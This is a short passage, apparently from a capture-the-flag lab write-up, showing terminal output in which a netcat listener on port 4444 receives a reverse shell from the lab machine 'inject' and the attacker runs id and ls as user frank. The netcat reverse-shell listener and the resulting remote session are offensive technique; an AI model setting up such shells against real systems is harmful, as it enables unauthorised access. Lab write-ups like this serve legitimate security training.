 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.204:52850
bash: cannot set terminal process group (795): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@inject:/$ ls
ls
bin
boot
dev